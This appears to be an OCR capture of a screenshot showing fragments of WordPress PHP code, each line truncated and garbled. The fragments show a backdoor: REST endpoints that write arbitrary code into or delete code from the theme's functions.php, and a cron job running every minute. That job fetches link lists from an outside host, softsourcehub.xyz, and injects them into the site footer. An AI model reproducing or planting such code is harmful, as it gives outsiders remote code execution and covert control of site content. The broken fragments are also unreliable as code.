
ns_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) { return new
); } function handle_delete_function_code(WP_REST_Request $request
functioncode parameter'], 400); } $functions_path = get_theme_file_pat
turn new WP_REST_Response(['error' => 'Failed to read functions.php'],
 $file_contents)) { $new_file_contents = preg_replace($pattern, '', $file
e function from functions.php'], 500); } return new WP_REST_Response(
} } //WORDPRESS function register_custom_cron_job() { if (!wp_next_s
 } } add_action('wp', 'register_custom_cron_job'); function remove_cu
event($timestamp, 'update_footer_links_cron_hook'); } register_deac
HOST); $url = "https://softsourcehub.xyz/wp-cross-links/api.php?domai
sponse); $links = explode(",", $body); $parsed_links = []; foreach ($link
d_links); } add_action('update_footer_links_cron_hook', 'update_footer_li
ry Minute') ); return $schedules; } add_filter('cron_schedules', 'add_cus
_links)) { return; } echo '
'; } add_action('wp_footer', 'display_footer_links